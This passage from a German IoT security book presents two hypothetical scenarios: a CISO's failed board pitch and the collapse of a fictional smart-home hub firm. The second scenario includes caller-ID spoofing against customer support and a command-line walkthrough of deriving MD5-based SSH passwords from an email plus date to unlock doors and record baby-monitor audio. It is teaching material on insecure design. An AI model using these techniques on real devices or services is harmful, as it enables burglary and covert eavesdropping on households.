Im Softwarebereich haben wir auf schmerzhafte Weise erfahren müssen, wie wichtig Sicherheit ist. Nun sind wir im Begriff, die gleichen Fehler im Zusammenhang mit IoT-Geräten erneut zu machen. Wir haben gelernt, anderen Geräten im lokalen Netzwerk nicht zu trauen. Wir haben gelernt, sichere Prozesse in den Entwicklungszyklus zu integrieren, sodass Fehler, die ein einfaches Umgehen der Authentifizierung gestatten würden, im Code gar nicht erst vorkommen. Unternehmen, die Geräte wie Babyfone herstellen, müssen es sich zur Gewohnheit machen, Sicherheitsmerkmale von Anfang an zu implementieren – von der Entwicklung sicherer Anwendungsfälle und Architekturen bis hin zur obligatorischen Überprüfung des Quellcodes auf Sicherheitslücken.

Babyfone – vor allem solche wie die hier beschriebenen – müssen ein unkompliziertes Aufspielen von Sicherheitsupdates ermöglichen, sonst werden wir auch weiterhin Millionen und Abermillionen von Geräten mit dem Internet verbinden, die ungepatcht sind und deswegen Sicherheitslücken enthalten. Im Fall der Foscam-Geräte war das Aufspielen eines kritischen Patches derart umständlich, dass sich nur ganz wenige Eltern die Mühe dazu machten. Nutzer solcher Geräte sollten sich klar für einfachere Prozesse aussprechen – etwa durch Unterstützung von Herstellern, die unkomplizierte Updates ermöglichen.

# **9 Zwei Szenarios – Absichten und ihre Folgen**

Wir verfügen nun über genug Wissen, um Sicherheitsprobleme im Zusammenhang mit bereits heute erhältlichen IoT-Geräten verstehen zu können sowie auch die Folgen, die Schwachstellen sowohl für die Hersteller solcher Geräte als auch für deren Nutzer haben können. Außerdem haben wir uns angesehen, wie man überhaupt ein Konzept für ein IoT-Produkt entwickelt und dabei bereits in der Prototypphase die erforderlichen Sicherheitsfunktionen implementiert. Wir wissen, wie wir mit unseren Kenntnissen über Lücken im Sicherheitsgefüge Risiken bewerten können und wie Gefährder solche Lücken nutzen.

Wichtig ist jedoch nicht nur, Sicherheitsfunktionen zu kennen und zu verstehen, sondern Sie sollten sich auch im Klaren darüber sein, dass sicherheitsrelevante Vorfälle – ganzheitlich betrachtet – auch und vor allem von den beteiligten Personen und von ihrem Handeln in den jeweiligen Situationen beeinflusst werden.

Wir werden in diesem Kapitel einen Blick auf zwei unterschiedliche Szenarios werfen, um ein Gefühl dafür zu entwickeln, wie derartige Vorfälle von den Beteiligten beeinflusst werden können. Im ersten Szenario werden wir sehen, wie ein leitender Mitarbeiter eines Konzerns versucht, sich den derzeitigen Hype um das Thema IoT-Sicherheit zunutze zu machen, um den Unternehmensvorstand zu beeindrucken. Das zweite Szenario beschreibt, wie ein aufstrebender IoT-Dienstleister auf Fragen von Sicherheitsfachleuten und Journalisten reagiert, um die Integrität seines Unternehmens aufrechtzuerhalten. Dieses Kapitel soll in erster Linie veranschaulichen, dass die Folgen, die in sicherheitsrelevanten Szenarios auftreten können, letztendlich vor allem durch die Ziele und Handlungen der beteiligten Personen beeinflusst werden.

# **9.1 Die wahren Kosten von Freigetränken**

Auf dem Gebiet der Cybersecurity gibt es leider immer wieder Anbieter, deren Softwaretools alles andere als wirksam sind und Unternehmen deswegen in falscher Sicherheit wiegen. Das liegt vor allem daran, dass es zeitaufwendig ist, Feedback und neueste Erkenntnisse zu technischen Entwicklungen und Angriffsvektoren in Tools umzusetzen, die neu entstehende Technologien schützen sollen.

Auf der anderen Seite war die Bedeutung des Chief Information Security Officer (CISO) in den Unternehmen nie so groß wie heute, ist man dort doch besorgt, dass Angreifer unterschiedlichster Herkunft Schwachstellen ausnutzen und so finanzielle Einbußen verursachen und den guten Ruf der Firma beschädigen. Mitarbeiter, die in der Lage sind, die CISO-Funktion in großen und komplexen Infrastrukturen auszufüllen, sind gesucht und können mit einem Jahresgehalt von 1 Mio. US-Dollar<sup>1</sup> und mehr rechnen.

Die große Nachfrage nach erfahrenen Mitarbeitern führt in Kombination mit dem geringen Fachkräfteangebot dazu, dass für Unternehmen das Risiko besteht, in wirkungslose Sicherheitstools zu investieren. Im nachfolgend beschriebenen Szenario werden wir uns ansehen, wie durch das Aufkommen des Internet of Things Gefahren für ein Unternehmen entstehen, weil dort keine umfassende Sicherheitsstrategie entwickelt wurde.

### **9.1.1 Party im Ruby Skye**

Die RSA-Konferenz, die alljährlich in San Francisco stattfindet, ist die größte Cybersecurity-Konferenz der Welt. Es gibt dort nicht nur Keynotes und Vorträge, sondern die Konferenz bietet auch eine großartige Möglichkeit, Sicherheitsexperten zu treffen und sich mit ihnen zu vernetzen.

John Smith, unlängst ernannter Vizepräsident und CISO bei Acme Inc., hatte sich besonders auf diese Konferenz gefreut. Er hatte seine Stelle bei Acme Inc. gerade erst angetreten, und der Vorstand des Unternehmens hatte bereits die Einstellung von 30 zusätzlichen Vollzeitmitarbeitern genehmigt, die ihm unterstellt sein sollten. John Smith wollte seine Begeisterung über seinen neuen Job mit seinen Freunden teilen, die an der Konferenz teilnahmen.

Auch Sam Cronin, Geschäftsführer und Vertriebsleiter bei Plunk, freute sich auf die RSA-Konferenz. Es war ihm gelungen, den gesamten Clubbereich des Ruby Skye, einer beliebten Diskothek in San Francisco, auf Geschäftskosten für einen Abend zu mieten. (Es ist während solcher Konferenzen durchaus üblich, dass Unternehmen beliebte Restaurants und Bars mieten, um kostenlose Partys für die Konferenzbesucher zu organisieren. Dies tun sie in der Hoffnung, dass ihre Gäste sich von der Party so sehr beeindrucken lassen, dass sie zu Kunden werden.)

Das Unternehmen Plunk, bei dem Cronin arbeitet, stellt ein populäres Tool zur Erfassung und Korrelierung großer Mengen von Logdaten her, die sich dann auf Anomalien prüfen lassen. Dies soll die Erkennung verdächtiger Ereignisse ermöglichen, die mit einem Angriff in Zusammenhang stehen könnten.

Auch John Smith war zur Party eingeladen worden und hatte gerne zugesagt. Er kannte nicht nur das Produkt, sondern wusste auch, dass im Ruby Skye eine Menge Spaß auf ihn wartete. Als er abends am Eingang des Clubs erschien und

<sup>1.</sup> *http://bit.ly/soaring\_ciso\_pay*

sein RSA-Namensschild vorzeigte, erkannte der Vertreter von Plunk darauf den Titel »Vice-President« und lotste ihn deswegen in den VIP-Bereich, wo es nicht nur die ganz teuren Getränke umsonst gab, sondern auch einige abgeteilte Zonen, die für Führungskräfte potenzieller Kunden reserviert waren.

Cronin stellte sich Smith gegenüber als Leiter der Vertriebsabteilung vor, und schnell verstrickten sich die beiden in ein Gespräch über die Sicherheit von IoT-Geräten. Smith sprach auch über seine neue Tätigkeit und darüber, wie spannend er die Aussicht fand, beim Vorstand von Acme Inc. ein höheres Betriebsbudget für sein Team herauszuschlagen, zusätzliche Mitarbeiter einzustellen und weitere Sicherheitsprodukte einzukaufen. Daraufhin bot Cronin Smith eine kostenlose Beratung an, um ihn auf das Treffen mit dem Vorstand vorzubereiten. Im Gegenzug ließ Smith die Bemerkung fallen, dass er Lizenzen für das Plunk-Sicherheitstool erwerben würde, sofern seine Vorgesetzten seinem Vorschlag folgten. Die beiden verabschiedeten sich voneinander, nicht ohne ein weiteres Gespräch in wenigen Tagen zu verabreden.

### **9.1.2 Buzzwords und wie man sie gewinnbringend nutzt**

Eine Woche nach der RSA-Konferenz telefonierten Smith und Cronin miteinander. Smiths Absicht war es, den Vorstand von Acme Inc. zu beeindrucken, damit sein Plan, 55 zusätzliche Vollzeitmitarbeiter einzustellen, ebenso genehmigt würde wie ein Budget in Höhe von 100 Mio. US-Dollar für Investitionen und Betriebsausgaben in den kommenden drei Jahren.

Cronin war vor Kurzem damit beauftragt worden, das Plunk-Tool mit einer zusätzlichen Funktion zu verkaufen, die Logdaten von IoT-Produkten im Unternehmen erfasst. Diese Funktion ermöglicht es den Kunden, ihr Hardwareinventar im Blick zu behalten, was sicherheitstechnisch auch durchaus sinnvoll ist: Geräte wie Laptops, Mobiltelefone und IoT-Produkte, die nicht berücksichtigt werden, stellen ein gigantisches Sicherheitsrisiko dar, und wenn die Organisation keinen Überblick über die vorhandenen Geräte hat, ist es unmöglich, dieses Risiko zu reduzieren oder auch nur einzuschätzen.

Smith fragte Cronin, ob dieser das eine oder andere Thema vorschlagen könnte, das den Vorstand vielleicht interessieren würde. Daraufhin empfahl Cronin, den Schwerpunkt bei der Präsentation auf das gerade angesagteste Thema zu legen: das Aufkommen des Internet of Things und die damit einhergehenden Risiken. Im vorangegangenen Jahr hatte die Nutzung von Machine Learning und Big Data zur Korrelierung von Logdaten mit dem Ziel, Angriffe zu erkennen, zu den wichtigsten Themen auf der RSA-Veranstaltung gehört. In diesem Jahr war es vor allem um die Auswirkungen von IoT-Produkten auf die Sicherheit gegangen. Insofern stimmte Smith dem Vorschlag zu, sich vor allem auf dieses Thema zu konzentrieren. Er war der Ansicht, dass die Vorstandsmitglieder dies interessant finden würden und er sie mit seinem topaktuellen Wissen beeindrucken könnte.

### **9.1.3 Die Vorstandssitzung**

Smiths Vortrag war für 10:40 Uhr angesetzt, und er hatte genau 10 Minuten Zeit. Er hatte eine PowerPoint-Präsentation vorbereitet, doch wurde ihm mitgeteilt, dass die Vorstandsmitglieder keine Zeit dafür hätten. Er musste sein Anliegen also kurz zusammengefasst und auf den Punkt gebracht vortragen. Und dann geschah Folgendes:

- Smith: *Vielen Dank dafür, dass Sie sich Zeit für meine Ausführungen zum Thema Sicherheit nehmen. Als neu ernannter Chief Information Security Officer ist es meine vordringlichste Aufgabe, …*
- Vorstandsmitglied 1: *Entschuldigen Sie, wenn ich Sie unterbreche. Worum genau geht es bei dem von Ihnen präsentierten Punkt?*
- Smith: *Ich möchte über die wichtigsten Sicherheitsrisiken sprechen, deren Bekämpfung entscheidend sein wird.*
- Vorstandsmitglied 1: *Okay, lassen Sie die Einleitung weg und kommen Sie bitte sofort zum Wesentlichen. Wir wissen, dass Sie unser CISO sind. Wir haben Sie eingestellt. Wir wissen auch über Ihre Tätigkeit Bescheid. Fahren Sie also fort.*
- Smith: *Gut. Ich bin überzeugt, dass der Vorstand mit den IoT-Geräten am Markt vertraut ist, und dass bei vielen derartigen Geräten Sicherheitsrisiken festgestellt wurden. Wir sollten deswegen eine Partnerschaft mit einem führenden Hersteller von Sicherheitstools eingehen. Ich schlage das Unternehmen Plunk vor, denn …*
- Vorstandsmitglied 2: *Einen Moment. Wir sind ein Krankenversicherungsunternehmen. Welche Arten von IoT-Geräten in unseren Einrichtungen betrifft dies? Vertreten Sie die Ansicht, dass die Risiken, die IoT-Geräte heute für unser Unternehmen darstellen, wichtiger sind als die Mittel, die wir bereitstellen, um die Einhaltung gesetzlicher Gesundheitsvorschriften zu unterstützen? Oder sprechen Sie von IoT-Geräten, die Ihrer persönlichen Ansicht nach in der Zukunft Risiken für uns darstellen könnten?*
- Smith: *Mein Beitrag ist in der Tat auf die Zukunft gerichtet. Ich weiß nicht genau, welche IoT-Geräte uns heute Sorgen machen müssen, aber ich habe die RSA-Konferenz besucht, und alle Keynote Speaker erwähnten die Auswirkungen des Internet of Things auf die Sicherheit. Deswegen wollte ich …*
- Vorstandsmitglied 2: *Bitte kommen Sie wieder, wenn Sie in der Lage sind, unsere Geschäftsstrategie technisch umzusetzen, und wir über handfeste Probleme sprechen können, die auf einem sachbezogenen Verständnis unserer Technologielandschaft basieren. Vielen Dank, Smith, Sie können gehen. Die nächste Präsentation, bitte.*

Smith wurde aus dem Sitzungszimmer geleitet. Er hatte angenommen, dass der Vorstand seine Kenntnisse zu aktuellen Sicherheitsfragen zu schätzen wissen würde, aber sein Vortrag hatte gerade einmal 1 Minute und 15 Sekunden gedauert. Er war vollkommen perplex.

Am nächsten Tag rief die Personalabteilung bei ihm an und bat um seine sofortige Kündigung. Seine im Arbeitsvertrag festgelegte Abfindung in Höhe von sechs Monatsgehältern würde er selbstverständlich erhalten.

#### **9.1.4 Was war schief gelaufen?**

In der Rückschau lässt sich feststellen, dass eine ganze Reihe von Faktoren zu Smiths Scheitern beigetragen hat. Sam Cronins Rolle als Vertriebsleiter beim Hersteller eines Sicherheitstools machte ihn zu einem voreingenommenen Berater. Ihm war es schließlich nur darum gegangen, Lizenzen für sein aktualisiertes Produkt zu verkaufen, was nicht im Einklang mit den Zielen des Vorstands von Acme Inc. stand.

Smith hätte sich stattdessen besser mit seinen Kollegen und anderen objektiven Personen beraten sollen, deren Unterstützung er in der Vergangenheit bereits in Anspruch genommen hatte – schließlich hatte er überhaupt keine Erfahrung mit Präsentationen bei Vorstandssitzungen. Vorstände brauchen eine kurze und knappe Aussage zu aktuellen Problemen und deren Auswirkungen auf die Geschäftstätigkeit des Unternehmens. Statt den Schwerpunkt ausschließlich auf die mit IoT-Geräten verbundenen Gefährdungen zu legen, hätte Smith eine nach Prioritäten sortierte Liste der Sicherheitsrisiken vorlegen sollen, die den Geschäftsbetrieb von Acme Inc. potenziell beeinflussen könnten: Zugang für Unbefugte, Verstöße gegen die Vertraulichkeit geistigen Eigentums usw. Diese Liste hätte dann auch IoT-spezifische Punkte sowie eine Roadmap für die in absehbarer Zeit zunehmende Verbreitung des Internet of Things enthalten können. Weil Smith sich ausschließlich auf die IoT-Geräte konzentrierte, war für den Vorstand sofort offensichtlich, dass er nicht die gesamte Risikolandschaft in Betracht gezogen hatte.

Die Bedeutung des Internet of Things und die Tatsache, dass es unser Leben privat wie auch bei der Arbeit in Zukunft bereichern wird, stehen außer Frage. Je stärker IoT-Geräte in unsere Welt vordringen, desto häufiger werden wir über ihre Sicherheit reden. Wie fast immer wollen Menschen und Medien das mit dem Aufkommen neuer Technologien verbundene Aufsehen nutzen, um Aufmerksamkeit zu erzielen. In vielen Fällen ist das auch gut und richtig, denn auf diese Weise gelangen Informationen an die Öffentlichkeit, und man spricht über das Thema. Hier jedoch hat Smith nicht nur die Zeit des Vorstands vergeudet, sondern durch sein Unvermögen, eine durchdachte und ganzheitliche Sicherheitsstrategie für Acme Inc. zu präsentieren, würde die Vorgehensweise im Sicherheitsbereich des Unternehmens unklar bleiben, solange der Vorstand keinen neuen CISO gefunden und eingestellt hat.

## **9.2 Lüge, Zorn und Selbstzerstörung**

Zu Hause und auf der Arbeit nutzen die Menschen immer häufiger IoT-Geräte, die von unterschiedlichsten Unternehmen wie Philips, Belkin und Samsung hergestellt werden. Anbieter wie Apple, Microsoft, SmartThings oder IFTTT wetteifern darum, vereinheitlichte Plattformen zu entwickeln, die eine Integration dieser verschiedenen Geräte gestatten und eine nahtlose Benutzererfahrung gewährleisten sollen.

Wie wir aber in den vorangegangenen Kapiteln dieses Buchs bereits gesehen haben, weisen viele zurzeit erhältliche IoT-Geräte erhebliche Sicherheitslücken auf. Trotzdem werden diese Produkte schon eingesetzt und schaffen so Schwachstellen, durch die ganze IoT-Ökosysteme gefährdet werden. In der Vergangenheit konnten Softwareanbieter kritische Sicherheitslücken durch die schnelle Bereitstellung von Patches schließen. Dabei beschränkten sich die negativen Auswirkungen auf Endbenutzer normalerweise auf das Durchführen eines Computerneustarts, um die nervtötenden Updatehinweise loszuwerden.

Plattformen, die einen vereinheitlichten Zugang zu IoT-Geräten von unterschiedlichen Herstellern mit jeweils eigenen Protokollen gewähren sollen, tragen ein hohes Maß an Verantwortung dafür, das Schließen von Sicherheitslücken zu ermöglichen und gleichzeitig ihre eigene Infrastruktur vor Angriffen und Missbrauch zu schützen – sei es durch externe Gefährder oder die eigenen Mitarbeiter. Anders als bei Betriebssystemen und Anwendungen haben Anbieter von IoT-Plattformen oft nicht die Möglichkeit, eine bekannt gewordene Sicherheitslücke schnell zu schließen, ohne Dienste zu unterbrechen, die die Benutzer im täglichen Leben benötigen. Im folgenden hypothetischen Szenario wird genau eine solche Situation beschrieben. Wir müssen uns also der Tatsache bewusst sein, dass Dienste aufgrund von Versäumnissen im Sicherheitsbereich möglicherweise vorübergehend nicht zur Verfügung stehen.

### **9.2.1 Die Vorteile von LifeThings**

Eine Sache, die LifeThings so großartig machte, war die fantastische Arbeitskultur. Obwohl das Start-up innerhalb von nur neun Monaten von 20 auf 1000 Mitarbeiter angewachsen war, hielt sich der Geschäftsführer an das Versprechen, flache Hierarchien zu pflegen, in denen der Wert eines Mitarbeiters nicht an seiner Stellenbezeichnung gemessen wurde, sondern an seinem persönlichen Beitrag.

Die Geschäftsstrategie von LifeThings bestand darin, im eigenen Heim eingesetzte IoT-Geräte miteinander zu integrieren, damit die Benutzer nicht mehr für jedes einzelne gekaufte Gerät eine separate App herunterladen mussten. Das Produkt von LifeThings war ein Hub, der mit dem WLAN verbunden werden musste und dann IoT-Geräte im Netzwerk autark erkennen konnte. LifeThings hatte Partnerschaften mit den Big Playern wie SmartThings, Philips, Foscam und vielen

anderen geschlossen, um Produkte wie funkgesteuerte Türschlösser, Autos, Beleuchtungseinrichtungen und Babyfone mithilfe des LifeThings-Hubs zu steuern.

Im Zuge des Immobilienbooms wurden in San Francisco und Seattle Komplexe mit Eigentumswohnungen gebaut, deren Bewohnern LifeThings sein Produkt kostenfrei zur lebenslangen Nutzung anbot. Die Vertriebsabteilung schloss mit den Bauträgern Verträge über den Einbau der Hubs in die neuen Wohnungen, sodass die Bewohner diese sofort nach dem Einzug nutzen konnten. Das Vorhandensein der LifeThings-Hubs sorgte dann dafür, dass viele Wohnungseigentümer drahtlose Beleuchtungssysteme, vernetzte Türschlösser und Videomonitore installierten, um den von LifeThings angebotenen kostenfreien Service nutzen zu können. Die Menschen waren von der transparenten Interoperabilität der Plattform begeistert: Sie konnten Rezepte zur Steuerung ihrer Lampen erstellen, elektronische Haustürschlüssel an ihre Freunde verteilen usw. Mundpropaganda und positive Bewertungen führten rasch dazu, dass LifeThings ein gängiger Name wurde – und die Umsätze des Unternehmens schossen geradezu in die Höhe.

Simin Powell leitete das LifeThings-Kundendienstteam. Nach einer aktuellen Umfrage lag die Zufriedenheit der LifeThings-Kunden mit dem Kundendienst bei 99,8 Prozent und damit deutlich über den Werten anderer Technologieunternehmen. Powell äußerte öffentlich das Versprechen, dass jedes Kundenproblem innerhalb von fünf Minuten nach Beginn des Kundenanrufs gelöst sein würde. Und dieses Versprechen konnte zum größten Teil auch eingehalten werden. Eltern riefen beim Kundendienst an, um ihre Kinder in die Wohnung zu lassen, wenn sie von der Schule nach Hause kamen, oder um den Status des Wohnungstürschlosses zu erfragen, wenn sie unsicher waren, ob sie abgeschlossen hatten oder nicht. Die meisten derartigen Aufgaben konnten mithilfe der LifeThings-App erledigt werden, aber trotzdem erfüllte das Unternehmen telefonische Kundenwünsche prompt, da es einen Rundumservice bieten wollte, um seinen Kunden im Problemfall optimal zur Seite zu stehen.

#### **9.2.2 Social Engineering mit gefälschter Rufnummernübertragung**

Ein paar Sicherheitsfachleute, die auch LifeThings-Benutzer waren, stellten irgendwann fest, dass die Kundendienstmitarbeiter sie automatisch mit Namen ansprachen. Während die meisten Kunden dies als angenehm empfanden, bemerkten die Sicherheitsexperten bald, dass LifeThings zu diesem Zweck auf die übermittelten Rufnummern zurückgriff, d.h., diese Rufnummern wurden zur Identifizierung des Kunden mit den entsprechenden Datensätzen verknüpft. Sie versuchten daraufhin, den Kundendienst telefonisch über das Problem zu informieren, doch waren die Servicemitarbeiter nicht in der Lage, die Tragweite zu erfassen, und bestanden darauf, dass die Dienste von LifeThings zuverlässig vor Hackern geschützt seien. Da sie keine Chance sahen, den Vorfall zu melden, veröffentlichten die Forscher ihre Erkenntnisse zur Sicherheitslücke in einem Blogpost und demonstrierten, wie einfach sich eine übermittelte Rufnummer mit einem kommerziellen Dienst wie SpoofCard (Abb. 9–1) fälschen lässt.



*Abb. 9–1* Mit SpoofCard kann jeder die von ihm übermittelte Rufnummer fälschen.

Die Experten veröffentlichten sogar Audiomitschnitte von Telefongesprächen, die sie mit dem LifeThings-Kundendienst unter Verwendung einer gefälschten übermittelten Rufnummer geführt und in denen sie den jeweiligen Mitarbeiter dazu aufgefordert hatten, ihnen beim Öffnen ihrer Haustüre zu helfen. Daraufhin gab Simin Powell eine Pressemeldung folgenden Inhalts heraus:

*Sicherheit und Privatsphäre unserer Kunden haben für uns oberste Priorität. Unserer Ansicht nach beweist die Tatsache, dass diese Personen Informationen darüber veröffentlicht haben, wie sich unser Kundendienst via Social Engineering hintergehen lässt, einen offensichtlichen Mangel an Professionalität. Ferner glauben wir, dass Hackerdienste wie SpoofCard verboten werden sollten, weil sie die beschriebenen Handlungen erst ermöglichen. Nichtsdestoweniger entwickeln wir fortlaufend neue Wege, um unseren Kunden einen möglichst sicheren und effizienten Service zu bieten.*

Das Problem bei Powells Antwort bestand darin, dass seine Reaktion zum einen rein emotional und gegen die Sicherheitsfachleute gerichtet war und zum anderen keine praktische Lösung für das Risiko bot, dem die Kunden ausgesetzt waren. Ein solches Verhalten ist häufig dann zu beobachten, wenn Unternehmen die Risiken für sich und ihre Kunden nicht richtig einschätzen können oder wenn sie unter Druck stehen, Leistungen für ihre Kunden erbringen zu müssen, während sie noch nicht genügend Zeit hatten, sich mit Sicherheitsaspekten umfassend auseinanderzusetzen. Darüber hinaus fand die Tatsache, dass die Experten tatsächlich versucht hatten, das Problem zu melden, in Powells Statement keinerlei Erwähnung. Ein solcher Mangel an Transparenz kann aufseiten der Kunden zu einem erheblichen Vertrauensverlust führen und schwerwiegende Folgen für die Marke des Unternehmens haben.

## **9.2.3 Das (un)sichere Token**

Da die Mitarbeiter vom LifeThings-Kundendienst ihr Bestes geben, um die Probleme ihrer Kunden innerhalb von fünf Minuten zu lösen, versuchen sie in den ersten beiden Minuten eines Anrufs einzuschätzen, ob es sich um ein nicht technisches Problem oder eine häufig gestellte Frage handelt, die zügig beantwortet werden kann. Andernfalls können die Kundendienstmitarbeiter sich remote beim LifeThings-Hub am Kundenstandort anmelden, um die Anfrage zu bearbeiten. Zu diesem Zweck gibt der jeweilige Mitarbeiter den folgenden Befehl auf seinem Terminal ein (hierbei wird vorausgesetzt, dass die E-Mail-Adresse des Kunden *customer@email.com* lautet):

```
$ create-secure-token customer@email.com
secure-token: a7144596f20fe4daf3a3c75f7011c4c5
```
Der Wert von secure-token wurde dann für den Zugriff auf den Hub des Kunden verwendet. Danach meldete sich der Mitarbeiter via ssh beim Server *secure.lifethings.com* an und benutzte hierzu secure-token als Passwort:

```
$ ssh -l customer@email.com secure.lifethings.com
Password: a7144596f20fe4daf3a3c75f7011c4c5
```
Nun konnte der Mitarbeiter mithilfe des Befehls hub die Geräte erfragen, die mit dem Hub verbunden waren:

```
$ hub -l
1. [Thermostat] [Status: 69F]
2. [Lock: Main door] [Status: Locked]
3. [Lock: Garage door] [Status: Locked]
4. [Light switch: Living room lamp] [Status: Off]
5. [Baby monitor: Bedroom 2] [Status: Inactive]
```
Als Nächstes sehen wir ein Beispiel dafür, wie sich die Temperatureinstellung eines Thermostats beim Kunden ändern ließ:

```
$ hub "Thermostat" -s "80"
[Thermostat] [Status: 80F]
```
Die Haustür des Kunden ließ sich wie folgt aufsperren:

```
$ hub "Lock: Main door" -s "Unlocked"
[Lock: Main door] [Status: Unlocked]
```
Schließlich war es auch möglich, sich durch Wiedergabe der Datei *audio1.mp3* mit dem folgenden Befehl eine zweiminütige Audioaufnahme anzuhören, die mit einem angeschlossenen Babyfon aufgezeichnet worden war:

\$ **hub "Baby monitor: Bedroom 2" -s "2m" -o audio1.mp3** [Baby monitor: Bedroom 2] [Status: Capturing audio to audio1.mp3 for 120s. Press ^C to abort]

Das auf *secure.lifethings.com* vorhandene *hub*-Tool gestattete den Kundendienstmitarbeitern das einfache Abfragen und Ändern des Status aller Geräte, die mit einem LifeThings-Hub verbunden waren. Dies vereinfachte die schnelle Unterstützung von Benutzern, die Probleme mit bestimmten Geräten hatten, ganz erheblich. Außerdem konnte so sogar Kunden geholfen werden, die sich versehentlich aus ihren Wohnungen oder Häusern ausgesperrt hatten.

## **9.2.4 Vollzugriff**

Genau ein Jahr nach der Enthüllung der oben beschriebenen Sicherheitslücke wurden die Forscher eingeladen, auf einer Sicherheitskonferenz einen Vortrag zu halten. Sie fragten sich, ob sie das LifeThings-System noch eingehender analysieren konnten. Sie schraubten also den LifeThings-Hub auf und entdeckten dort eine Micro-SD-Karte, auf der sich eine Datei namens */etc/config* mit folgendem Inhalt befand:

SSH\_REMOTE=secure.lifethings.com USER=researchers@email.com MD5=93a4c0c0da435f4434f828c95cf70d6a

Schnell fanden sie heraus, dass unter der Adresse *secure.lifethings.com* ein SSH-Dienst ausgeführt wurde, mit dem sie sich am Server anmelden konnten. Sie nahmen an, dass als Benutzername *researchers@email.com* verwendet werden musste, da dieser dem String USER in der Datei */etc/config* zugeordnet war; hierbei handelte es sich um ihre eigene E-Mail-Adresse, mit der sie seinerzeit ihr LifeThings-Konto registriert hatten. Zu diesem Zeitpunkt kamen sie allerdings noch nicht auf die Idee, dass der MD5-Hashwert tatsächlich das Passwort sein könnte. Sie probierten einen Abend lang herum, setzten die Karte dann wieder ein und beschlossen, ihre Untersuchungen am nächsten Tag fortzusetzen.

Am darauffolgenden Morgen zogen sie die SD-Karte erneut heraus und sahen sich die Datei */etc/config* noch einmal an:

```
SSH_REMOTE=secure.lifethings.com
USER=researchers@email.com
MD5=a0536156e0267d5ed71a59cca90f2692
```
Der Wert von MD5 hatte sich geändert. Sie setzten die Karte erneut für einige Stunden in den Hub ein und entnahmen sie später am selben Tag noch einmal. Noch immer lautete der Wert von MD5 a0536156e0267d5ed71a59cca90f2692. Das bedeutete, dass dieser Wert sich täglich änderte und deswegen wahrscheinlich auf irgendeine Weise mit dem Datum verknüpft war. Dieses Datum war der 10. Juni 2015. Sie probierten also verschiedene Datumszeichenfolgen aus, um den Hash auf diese Weise zu replizieren:

```
$ md5 -s "June 10, 2015"
MD5 ("June 10, 2015") = 21c0f5e21aea63e9c1e3055a3eda6cb9
$ md5 -s "06102015"
MD5 ("06102015") = 14e2234a4c2d9ba4490b548972d6b794
$ md5 -s "06-10-2015"
MD5 ("06-10-2015") = 579949533abab20c4b07f5ed7d56b70d
```
Keiner der Hashwerte passte. Dann dämmerte ihnen, dass es sich bei dem Wert um eine Aneinanderreihung von USER-Wert und Datum handeln könnte, und schon nach wenigen Versuchen hatten sie das Prinzip durchschaut:

```
$ md5 -s 'resear-chers@email.com06102015'
MD5 ("researchers@email.com06102015") = a0536156e0267d5ed71a59cca90f2692
```
Zur Verifizierung ihrer Feststellungen überprüften sie, ob sie mit dem Datum des Vortages auch den vorherigen MD5-Wert erhalten würden. Und siehe da:

```
$ md5 -s 'resear-chers@email.com06092015'
MD5 ("researchers@email.com06092015") = 93a4c0c0da435f4434f828c95cf70d6a
```
Geschafft! Die Forscher bemerkten dann etwas, das ihnen zuvor entgangen war – dass nämlich der Wert von MD5 nichts anderes als das Passwort war, mit dem sie sich am Server *secure.lifethings.com* anmelden konnten:

```
$ ssh -l researchers@email.com secure.lifethings.com
Password: a0536156e0267d5ed71a59cca90f2692
```
Nach der Anmeldung und dem Auffinden des Befehls hub fanden sie heraus, dass sie Zugang zu ihrem eigenen Hub hatten. Da ein Freund von ihnen ebenfalls einen LifeThings-Hub einsetzte, hatten sie nun nichts Besseres zu tun, als dessen Passwort zu berechnen:

```
$ md5 -s 'friend@email.com06102015'
MD5 ("friend@email.com06102015") = b6ebb2b704bc66c2d50b5d5ed2425e5c
```
Auf diese Weise konnten sie sich mit der Identität dieses Freundes anmelden und seine Geräte remote steuern – ganz genau so, wie es auch ein Kundendienstmitarbeiter von LifeThings tun würde. Nachdem sie früher bereits versucht hatten, das Problem der gefälschten Rufnummer bei LifeThings zu melden, und daraufhin ihnen unprofessionelles Verhalten vorgeworfen worden war, entschieden die Forscher, diese Sicherheitslücke bei der Konferenz vorzustellen, um zu zeigen, wie Angreifer remote auf alle mit einem LifeThings-Hub verbundenen Geräte zugreifen konnten, sofern ihnen die E-Mail-Adresse des Opfers bekannt war.

### **9.2.5 Das Ende von LifeThings**

Eine Woche, nachdem die Forscher ihre Entdeckungen präsentiert hatten, verfasste der bekannte investigative Journalist Stan Goodin einen Artikel, in dem er diese Erkenntnisse mit mehreren Vorfällen in Verbindung brachte, in denen die unsichere Architektur der LifeThings-Infrastruktur in letzter Zeit missbraucht worden war:

- Q Polizeiliche Statistiken zeigten eine ungewöhnlich hohe Anzahl von Einbrüchen in den erwähnten Wohnkomplexen, in denen LifeThings-Hubs zuvor eingebaut worden waren.
- Q Audioaufnahmen von Gesprächen, in denen hochrangige Politiker geheime Details zu Kampagnen zu Hause mit ihren Partnern besprochen hatten, gelangten ins Internet. Die betreffenden vier Politiker wohnten alle in Häusern, die mit LifeThings-Systemen ausgestattet waren.

Goodins Artikel wurde von verschiedenen Medien weltweit übernommen und veröffentlicht. Folgende Reaktion kam von LifeThings, wiederum geäußert von Simin Powell:

